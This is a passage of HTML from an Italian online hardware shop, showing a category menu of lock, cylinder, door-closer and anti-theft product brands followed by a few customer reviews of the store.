remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2504"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2505-cortellezzi-cilindri">CORTELLEZZI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2506-cr">CR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2506"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2506"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2507-cr-gorges-e-ricambi">CR GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2508-cr-serrblindate">CR SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2509-cr-varie">CR VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2644-cr-serrall-ferro-infilare">CR SERR.ALL/FERRO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2510-defence-system">DEFENCE SYSTEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2510"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2510"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2511-defence-system-chiudiporta">DEFENCE SYSTEM CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2512-diax">DIAX</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2512"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2512"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2513-diax-elettroserrature-applic">DIAX ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2514-diax-varie">DIAX VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2515-disec">DISEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2515"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2515"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2516-disec-protettori">DISEC PROTETTORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2517-dom">DOM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2517"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2517"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2518-dom-antipanico">DOM ANTIPANICO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2519-effeti">EFFETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2519"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2519"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2520-effeti-cilindri">EFFETI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2521-fpb">FPB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2521"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2522-fbp-chiavi-originali">FBP CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2523-fbp-cilindri">FBP CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2524-fbp-serrall-ferro-applic">FBP SERR.ALL/FERRO APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2525-ibfm">IBFM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2525"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2525"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2526-ibfm-cilindri">IBFM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2527-ibfm-lucchetti">IBFM LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2528-iseo">ISEO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2528"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2528"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2529-iseo-chiudiporta">ISEO CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2530-iseo-cilindri">ISEO CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2531-iseo-serrall-ferro-applic">ISEO SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2532-iseo-serrall-ferro-infilare">ISEO SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2533-iseo-serrblindate">ISEO SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2534-iseo-serrtagliafuoco">ISEO SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2535-iseo-antipanico">ISEO ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2536-iseo-serrlegno-applicare">ISEO SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2537-iseo-elettroserrature-appl">ISEO ELETTROSERRATURE APPL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2538-iseo-varie">ISEO VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2539-iseo-serrlegno-infilare">ISEO SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2540-kassel">KASSEL</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2540"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2541-kassel-gorges-e-ricambi">KASSEL GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2542-kassel-serrall-ferro-infil">KASSEL SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2543-kassel-serrblindate">KASSEL SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2544-kassel-serrbasculanti">KASSEL SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2545-kassel-varie">KASSEL VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2615-kassel-serrlegno-applicare">KASSEL SERR.LEGNO APPLICARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2546-mab-assa-abloy">MAB ASSA ABLOY</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2546"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2546"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2547-mab-assa-abloy-chiudiporta">MAB ASSA ABLOY CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2548-meroni">MERONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2548"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2548"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2549-meroni-varie">MERONI VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2550-meroni-cilindri">MERONI CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2551-meroni-serrmobili-applic">MERONI SERR.MOBILI APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2552-meroni-serrmobili-infilare">MERONI SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2553-moia">MOIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2553"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2553"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2554-moia-gorges-e-ricambi">MOIA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2555-moia-serrblindate">MOIA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2556-moia-serrlegno-applicare">MOIA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2557-moia-serrbasculanti">MOIA SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2558-moia-varie">MOIA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2559-mottura">MOTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2559"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2560-mottura-cilindri">MOTTURA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2561-mottura-gorges-e-ricambi">MOTTURA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2562-mottura-serrall-ferro-inf">MOTTURA SERR.ALL/FERRO INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2563-mottura-serrblindate">MOTTURA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2564-mottura-serrlegno-applicare">MOTTURA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2565-mottura-varie">MOTTURA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb">NUOVA FEB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2566"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2566"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2567-nuova-feb-antipanico">NUOVA FEB ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2568-nuova-feb-elettroserrinfil">NUOVA FEB ELETTROSERR.INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2569-nuova-feb-elettroserrapplic">NUOVA FEB ELETTROSERR.APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2570-nuova-feb-varie">NUOVA FEB VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2571-omr">OMR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2571"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2571"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2572-omr-cilindri">OMR CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2573-omr-serrmobili-applicare">OMR SERR.MOBILI APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2574-omr-serrmobili-infilare">OMR SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2575-potent">POTENT</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2575"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2575"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2576-potent-cilindri">POTENT CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2577-potent-lucchetti">POTENT LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2578-potent-serrbasculanti">POTENT SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2579-potent-serrlegno-applicare">POTENT SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2580-potent-varie">POTENT VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2581-stark">STARK</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2581"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2581"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2582-stark-casseforti">STARK CASSEFORTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2583-tesio">TESIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2583"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2583"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2584-tesio-serrblindate">TESIO SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2585-welka">WELKA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2585"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2585"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2586-welka-cilindri">WELKA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2587-welka-serrall-ferro-applic">WELKA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2588-welka-serrall-ferro-infil">WELKA SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2589-welka-serrlegno-applicare">WELKA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2590-welka-serrlegno-infilare">WELKA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2591-welka-varie">WELKA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2592-yale">YALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2592"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2592"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2593-yale-cilindri">YALE CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2594-yale-serrall-ferro-infilare">YALE SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2595-yale-elettroserrature-infil">YALE ELETTROSERRATURE INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2596-yale-elettroserrature-applic">YALE ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2597-yale-varie">YALE VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2645-novaferr">NOVAFERR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2645"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2645"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2646-novaferr-chiudiporta">NOVAFERR CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2647-fasem">FASEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2647"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2647"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2648-fasem-cilindri">FASEM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2649-fasem-serrall-ferro-applic">FASEM SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2650-fasem-serrall-ferro-infil">FASEM SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2651-fasem-serrbasculanti">FASEM SERR.BASCULANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2652-omec">OMEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2652"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2652"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2653-omec-cilindri">OMEC CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2654-omec-serrall-ferro-infilare">OMEC SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2655-omec-elettroserrature-infil">OMEC ELETTROSERRATURE INFIL.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2656-viro">VIRO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2656"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2656"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2657-viro-lucchetti">VIRO LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2658-viro-serrbasculanti">VIRO SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2659-viro-elettroserrature-applic">VIRO ELETTROSERRATURE APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2660-dormakaba">DORMAKABA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2660"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2660"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2661-dormakaba-chiudiporta">DORMAKABA CHIUDIPORTA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2598-chiavi-compatibili">CHIAVI COMPATIBILI</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2601-radiocomandi">RADIOCOMANDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2601"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2601"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2602-sice-tech">SICE TECH</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2602"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2602"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2603-sice-radiocomandi-universali">SICE RADIOCOMANDI UNIVERSALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2604-sistemi-di-sicurezza">SISTEMI DI SICUREZZA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2604"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2605-domotica">DOMOTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2605"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2605"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2606-videosorveglianza-e-allarmi">VIDEOSORVEGLIANZA E ALLARMI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2607-dispositivi-antiscasso">DISPOSITIVI ANTISCASSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2607"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2608-antifurto">ANTIFURTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2608"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2609-catene-e-lucchetti-antifurto">CATENE E LUCCHETTI ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2610-portavalori">PORTAVALORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2611-bacheche-portachiavi">BACHECHE PORTACHIAVI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2612-sistemi-di-difesa">SISTEMI DI DIFESA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2612"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2612"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2613-protezione-personale">PROTEZIONE PERSONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2613"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2613"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2614-autodifesa-e-accessori">AUTODIFESA E ACCESSORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2218-dispositivi-di-sicurezza">Dispositivi di sicurezza</a></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/3976-articoli-per-le-feste">Articoli per le feste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3976"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar3976"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2196-trucchi-halloween-e-carnevale">trucchi halloween e carnevale</a></li></ul></div></li></ul></li></ul></div><div class="tvcmsleftsideofferbanners-one"><div class="tvbanner-wrapper tvone-banner-wrapper-info tvbanner1"><a href="https://shop.fulviapagliughi.it/" class="tvbanner-hover-wrapper" title=" "><img src="/modules/tvcmsleftsideofferbanner/views/img/banner-left-2023.jpg" class="tvimage-lazy img-responsive tv-img-responsive" alt=" " height="502" width="303" /></a><div class="tvcmsleftsideofferbanners-content left"> </div></div></div><div class='tvcms-left-testimonial tvcms-all-testimonial'><div class='tvtestimonial'><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">RECENSIONI</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvtestimonial-slider-button-wrapper"><div class="tvtestimonial-slider-inner"><div class='tvtestimonial-content-box owl-theme owl-carousel'><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v.png'  alt="CamperOnTube" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>CamperOnTube</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Grande negozio di prodotti per l’infanzia, con vastissima scelta di giochi e giocattoli, ma anche prodotti per le future mamme, per i neonati, da carrozzelle e passeggini a lettini. Ha anche una sezione dedicata all’arredo giardino, giochi all’aperto, gazebo, tavoli da ping-pong, altalene, ecc. Personale esperto, disponibile a consigliare e illustrare gli articoli. Difficile non trovare risposta a quel che si cerca.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente_20221027171255.png'  alt="Graziella Baggio" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Graziella Baggio</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Negozio con ottima scelta sia di giocattoli che di prodotti per la prima infanzia. Personale molto gentile e disponibile.  Comodo parcheggio.</div></div></div></div><div class="item tvtestimonial-wrapper-info"><div class="tvtestimonial-inner-content-box"><div class="tvtestimonial-img-content-block"><div class="tvtestimonial-img-block"><img src='/modules/tvcmstestimonial/views/img/utente-v_20221027171338.png'  alt="Renato Albino" class="tv-img-responsive" loading="lazy"/></div><div class="tvtestimonial-title-des"><div class="tvtestimonial-title"><a href=''>Renato Albino</a></div><div class="tvtestimonial-designation"></div></div></div><div class='tvtestimonial-info-box'><div class="tvtestimonial-dec">Sempre molto riforniti, e sempre gentili e disponibili... Oltre a migliaia di giochi, si possono trovare anche seggiolini per auto delle migliori 